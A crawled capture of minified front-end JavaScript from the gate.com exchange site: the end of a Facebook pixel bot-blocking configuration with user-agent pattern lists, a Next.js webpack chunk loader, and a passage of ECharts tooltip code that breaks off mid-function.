Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/webpack-4bb1c97ba26631bd.js
body_size: 2679
content:
!function(){"use strict";var e,t,n,c,r,a,o,u,i,f,d,s,l={},b={};function h(e){var t=b[e];if(void 0!==t)return t.exports;var n=b[e]={id:e,loaded:!1,exports:{}},c=!0;try{l[e].call(n.exports,n,n.exports,h),c=!1}finally{c&&delete b[e]}return n.loaded=!0,n.exports}h.m=l,h.amdO={},e=[],h.O=function(t,n,c,r){if(n){r=r||0;for(var a=e.length;a>0&&e[a-1][2]>r;a--)e[a]=e[a-1];e[a]=[n,c,r];return}for(var o=1/0,a=0;a<e.length;a++){for(var n=e[a][0],c=e[a][1],r=e[a][2],u=!0,i=0;i<n.length;i++)o>=r&&Object.keys(h.O).every(function(e){return h.O[e](n[i])})?n.splice(i--,1):(u=!1,r<o&&(o=r));if(u){e.splice(a--,1);var f=c();void 0!==f&&(t=f)}}return t},h.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,c){if(1&c&&(e=this(e)),8&c||"object"==typeof e&&e&&(4&c&&e.__esModule||16&c&&"function"==typeof e.then))return e;var r=Object.create(null);h.r(r);var a={};t=t||[null,n({}),n([]),n(n)];for(var o=2&c&&e;"object"==typeof o&&!~t.indexOf(o);o=n(o))Object.getOwnPropertyNames(o).forEach(function(t){a[t]=function(){return e[t]}});return a.default=function(){return e},h.d(r,a),r},h.d=function(e,t){for(var n in t)h.o(t,n)&&!h.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(t,n){return h.f[n](e,t),t},[]))},h.u=function(e){return 5156===e?"static/chunks/packages-module-437f79ce-11274ee95e6a4064.js":9879===e?"static/chunks/packages-module-466ca867-b745523c100c0e6f.js":2446===e?"static/chunks/packages-module-d0169d79-f7de18d1718977e5.js":2232===e?"static/chunks/packages-module-a210f83a-c15831eef1a690ca.js":2647===e?"static/chunks/packages-module-75566347-c6f6e65311aba4b6.js":2398===e?"static/chunks/packages-module-8ec774e0-630d9b0cc93fb182.js":1491===e?"static/chunks/packages-module-22dd9da7-37c6426dc04868d4.js":37===e?"static/chunks/packages-module-32785c81-a81471754cf9bc5a.js":1745===e?"static/chunks/packages-module-8ba8a0a5-54f3a743916b1a28.js":7405===e?"static/chunks/packages-module-2719f652-e8d466b0589ed3b4.js":364===e?"static/chunks/mantine-module-946da35b-01382e8f98adf3cd.js":9523===e?"static/chunks/mantine-module-3342e580-cbf176473d2ffedf.js":5239===e?"static/chunks/mantine-module-8fc20809-04c488e1cf9fa7ad.js":6054===e?"static/chunks/gui-module-4902ce3f-53fc656fb9db77e7.js":5225===e?"static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js":3951===e?"static/chunks/gui-module-33f5f85c-240d7893f6975203.js":5683===e?"static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js":7556===e?"static/chunks/vendor-5785f467-84c303266f4c367b.js":3515===e?"static/chunks/vendor-fa8d57c7-7b3442c01747262d.js":8777===e?"static/chunks/vendor-3904c013-3b7ff9729c88c994.js":401===e?"static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js":"static/chunks/"+e+"."+({1040:"bd4d2b3343088f81",1246:"e87b335f1f2cf872",1325:"5bbb839b6ee0b93a",1835:"e40e3499b9301cc0",1919:"908c5ed8164753ce",2003:"3ab5fb2bdf607aed",2210:"11746c9b225ca280",2492:"dda0f361673c905f",2679:"b69ad1977bdf709b",2797:"049d58a095f7bb7e",3409:"7ae473a39817ce17",3742:"34ea2d1e79c224fc",3807:"236199aed871085e",3839:"90193c4fba741ce5",5942:"22af1f0ee38024fb",6121:"9a162e9d9ae4cf0d",6699:"853d9dede2851980",7982:"2a28418cb781dad7",9409:"58ee89ea5cab88fc",9522:"2bf85bdce83144e0",9814:"c62d948c37d10958"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({37:"09a5cfea20b837ba",1246:"6dab90fad79ce33f",1325:"8483f6a5e933ef3a",7405:"840c9eaa4b34b561"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c={},r="_N_E:",h.l=function(e,t,n,a){if(c[e]){c[e].push(t);return}if(void 0!==n)for(var o,u,i=document.getElementsByTagName("script"),f=0;f<i.length;f++){var d=i[f];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+n){o=d;break}}o||(u=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,h.nc&&o.setAttribute("nonce",h.nc),o.setAttribute("data-webpack",r+n),o.src=h.tu(e)),c[e]=[t];var s=function(t,n){o.onerror=o.onload=null,clearTimeout(l);var r=c[e];if(delete c[e],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach(function(e){return e(n)}),t)return t(n)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),u&&document.head.appendChild(o)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},h.tt=function(){return void 0===a&&(a={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(a=trustedTypes.createPolicy("nextjs#bundler",a))),a},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="/cdn/fe/_next/",o=function(e,t,n,c){var r=document.createElement("link");return r.rel="stylesheet",r.type="text/css",r.onerror=r.onload=function(a){if(r.onerror=r.onload=null,"load"===a.type)n();else{var o=a&&("load"===a.type?"missing":a.type),u=a&&a.target&&a.target.href||t,i=Error("Loading CSS chunk "+e+" failed.\n("+u+")");i.code="CSS_CHUNK_LOAD_FAILED",i.type=o,i.request=u,r.parentNode.removeChild(r),c(i)}},r.href=t,document.head.appendChild(r),r},u=function(e,t){for(var n=document.getElementsByTagName("link"),c=0;c<n.length;c++){var r=n[c],a=r.getAttribute("data-href")||r.getAttribute("href");if("stylesheet"===r.rel&&(a===e||a===t))return r}for(var o=document.getElementsByTagName("style"),c=0;c<o.length;c++){var r=o[c],a=r.getAttribute("data-href");if(a===e||a===t)return r}},i={2272:0},h.f.miniCss=function(e,t){i[e]?t.push(i[e]):0!==i[e]&&({37:1,1246:1,1325:1,7405:1})[e]&&t.push(i[e]=new Promise(function(t,n){var c=h.miniCssF(e),r=h.p+c;if(u(c,r))return t();o(e,r,t,n)}).then(function(){i[e]=0},function(t){throw delete i[e],t}))},f={2272:0,5537:0},h.f.j=function(e,t){var n=h.o(f,e)?f[e]:void 0;if(0!==n){if(n)t.push(n[2]);else if(/^(1246|1325|2272|5537)$/.test(e))f[e]=0;else{var c=new Promise(function(t,c){n=f[e]=[t,c]});t.push(n[2]=c);var r=h.p+h.u(e),a=Error();h.l(r,function(t){if(h.o(f,e)&&(0!==(n=f[e])&&(f[e]=void 0),n)){var c=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;a.message="Loading chunk "+e+" failed.\n("+c+": "+r+")",a.name="ChunkLoadError",a.type=c,a.request=r,n[1](a)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===f[e]},d=function(e,t){var n,c,r=t[0],a=t[1],o=t[2],u=0;if(r.some(function(e){return 0!==f[e]})){for(n in a)h.o(a,n)&&(h.m[n]=a[n]);if(o)var i=o(h)}for(e&&e(t);u<r.length;u++)c=r[u],h.o(f,c)&&f[c]&&f[c][0](),f[c]=0;return h.O(i)},(s=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(d.bind(null,0)),s.push=d.bind(null,s.push.bind(s)),h.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/730.5b11e4f3.js
body_size: 8872
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[730],{79498:(t,e,o)=>{o.d(e,{N:()=>$});var i=o(94898),n=o(16910),r=o(64873);const s=function(t){function e(){var o=null!==t&&t.apply(this,arguments)||this;return o.type=e.type,o}return(0,r.ZT)(e,t),e.type="tooltip",e.dependencies=["axisPointer"],e.defaultOption={z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:null,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"#fff",shadowBlur:10,shadowColor:"rgba(0, 0, 0, .2)",shadowOffsetX:1,shadowOffsetY:2,borderRadius:4,borderWidth:1,padding:null,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#666",fontSize:14}},e}(o(13466).Z);var a=o(8054),l=o(83559),h=o(56147),u=o(22010),d=o(94049);function p(t){var e=t.get("confine");return null!=e?!!e:"richText"===t.get("renderMode")}function f(t){if(l.Z.domSupported)for(var e=document.documentElement.style,o=0,i=t.length;o<i;o++)if(t[o]in e)return t[o]}var c=f(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),y=f(["webkitTransition","transition","OTransition","MozTransition","msTransition"]);function g(t,e){if(!t)return e;e=(0,d.zW)(e,!0);var o=t.indexOf(e);return(t=-1===o?e:"-"+t.slice(0,o)+"-"+e).toLowerCase()}var m=o(70971),v=g(y,"transition"),_=g(c,"transform"),x="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+(l.Z.transform3dSupported?"will-change:transform;":"");function w(t,e,o){var i=t.toFixed(0)+"px",n=e.toFixed(0)+"px";if(!l.Z.transformSupported)return o?"top:"+n+";left:"+i+";":[["top",n],["left",i]];var r=l.Z.transform3dSupported,s="translate"+(r?"3d":"")+"("+i+","+n+(r?",0":"")+")";return o?"top:0;left:0;"+_+":"+s+";":[["top",0],["left",0],[c,s]]}function T(t,e,o){var i=[],n=t.get("transitionDuration"),r=t.get("backgroundColor"),s=t.get("shadowBlur"),h=t.get("shadowColor"),u=t.get("shadowOffsetX"),p=t.get("shadowOffsetY"),f=t.getModel("textStyle"),c=(0,m.d_)(t,"html"),y=u+"px "+p+"px "+s+"px "+h;return i.push("box-shadow:"+y),e&&n&&i.push(function(t,e){var o="cubic-bezier(0.23,1,0.32,1)",i=" "+t/2+"s "+o,n="opacity"+i+",visibility"+i;return e||(i=" "+t+"s "+o,n+=l.Z.transformSupported?","+_+i:",left"+i+",top"+i),v+":"+n}(n,o)),r&&i.push("background-color:"+r),(0,a.S6)(["width","color","radius"],(function(e){var o="border-"+e,n=(0,d.zW)(o),r=t.get(n);null!=r&&i.push(o+":"+r+("color"===e?"":"px"))})),i.push(function(t){var e=[],o=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont()),o&&e.push("line-height:"+Math.round(3*o/2)+"px");var n=t.get("textShadowColor"),r=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return n&&r&&e.push("text-shadow:"+s+"px "+l+"px "+r+"px "+n),(0,a.S6)(["decoration","align"],(function(o){var i=t.get(o);i&&e.push("text-"+o+":"+i)})),e.join(";")}(f)),null!=c&&i.push("padding:"+(0,d.MY)(c).join("px ")+"px"),i.join(";")+";"}function S(t,e,o,i,n){var r=e&&e.painter;if(o){var s=r&&r.getViewportRoot();s&&(0,u.YB)(t,s,document.body,i,n)}else{t[0]=i,t[1]=n;var a=r&&r.getViewportRootOffset();a&&(t[0]+=a.offsetLeft,t[1]+=a.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}var C=function(){function t(t,e,o){if(this._show=!1,this._styleCoord=[0,0,0,0],this._enterable=!0,this._alwaysShowContent=!1,this._firstShow=!0,this._longHide=!0,l.Z.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var n=this._zr=e.getZr(),r=this._appendToBody=o&&o.appendToBody;S(this._styleCoord,n,r,e.getWidth()/2,e.getHeight()/2),r?document.body.appendChild(i):t.appendChild(i),this._container=t;var s=this;i.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=n.handler,o=n.painter.getViewportRoot();(0,h.OD)(o,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){s._inContent=!1,s._enterable&&s._show&&s.hideLater(s._hideDelay)}}return t.prototype.update=function(t){var e=this._container,o=function(t,e){var o=t.currentStyle||document.defaultView&&document.defaultView.getComputedStyle(t);return o?e?o[e]:o:null}(e,"position"),i=e.style;"absolute"!==i.position&&"absolute"!==o&&(i.position="relative");var n=t.get("alwaysShowContent");n&&this._moveIfResized(),this._alwaysShowContent=n,this.el.className=t.get("className")||""},t.prototype.show=function(t,e){clearTimeout(this._hideTimeout),clearTimeout(this._longHideTimeout);var o=this.el,i=o.style,n=this._styleCoord;o.innerHTML?i.cssText=x+T(t,!this._firstShow,this._longHide)+w(n[0],n[1],!0)+"border-color:"+(0,d.Lz)(e)+";"+(t.get("extraCssText")||"")+";pointer-events:"+(this._enterable?"auto":"none"):i.display="none",this._show=!0,this._firstShow=!1,this._longHide=!1},t.prototype.setContent=function(t,e,o,i,n){var r=this.el;if(null!=t){var s="";if((0,a.HD)(n)&&"item"===o.get("trigger")&&!p(o)&&(s=function(t,e,o){if(!(0,a.HD)(o)||"inside"===o)return"";var i=t.get("backgroundColor"),n=t.get("borderWidth");e=(0,d.Lz)(e);var r,s,l="left"===(r=o)?"right":"right"===r?"left":"top"===r?"bottom":"top",h=Math.max(1.5*Math.round(n),6),u="",p=_+":";(0,a.cq)(["left","right"],l)>-1?(u+="top:50%",p+="translateY(-50%) rotate("+(s="left"===l?-225:-45)+"deg)"):(u+="left:50%",p+="translateX(-50%) rotate("+(s="top"===l?225:45)+"deg)");var f=s*Math.PI/180,c=h+n,y=c*Math.abs(Math.cos(f))+c*Math.abs(Math.sin(f)),g=e+" solid "+n+"px;";return'<div style="'+["position:absolute;width:"+h+"px;height:"+h+"px;z-index:-1;",(u+=";"+l+":-"+Math.round(100*((y-Math.SQRT2*n)/2+Math.SQRT2*n-(y-c)/2))/100+"px")+";"+p+";","border-bottom:"+g,"border-right:"+g,"background-color:"+i+";"].join("")+'"></div>'}(o,i,n)),(0,a.HD)(t))r.innerHTML=t+s;else if(t){r.innerHTML="",(0,a.kJ)(t)||(t=[t]);for(var l=0;l<t.length;l++)(0,a.Mh)(t[l])&&t[l].parentNode!==r&&r.appendChild(t[l]);if(s&&r.childNodes.length){var h=document.createElement("div");h.innerHTML=s,r.appendChild(h)}}}else r.innerHTML=""},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el;return[t.offsetWidth,t.offsetHeight]},t.prototype.moveTo=function(t,e){var o=this._styleCoord;if(S(o,this._zr,this._appendToBody,t,e),null!=o[0]&&null!=o[1]){var i=this.el.style,n=w(o[0],o[1]);(0,a.S6)(n,(function(t){i[t[0]]=t[1]}))}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){var t=this,e=this.el.style;e.visibility="hidden",e.opacity="0",l.Z.transform3dSupported&&(e.willChange=""),this._show=!1,this._longHideTimeout=setTimeout((function(){return 